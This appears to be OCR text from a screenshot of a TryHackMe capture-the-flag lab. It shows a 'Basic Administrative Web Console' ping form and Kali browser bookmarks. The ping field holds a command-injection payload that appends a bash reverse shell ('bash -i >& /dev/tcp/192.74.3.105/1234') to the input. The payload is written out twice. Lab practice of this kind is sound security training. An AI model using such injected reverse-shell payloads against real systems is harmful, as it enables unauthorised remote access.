 TryHackMe | Hacktivities × 192.74.3.106/index.php × 192.74.3.106/pingit.php × Reverse Shell Cheat Sheet | p × +
192.74.3.106/index.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Welcome to the Basic Administrative Web Console
Ping a Machine on the
Network:
;bash -i >& /dev/tcp/192.74.3.105/1234 0>&1
;bash -i >& /dev/tcp/192.74.3.105/1234 0>&1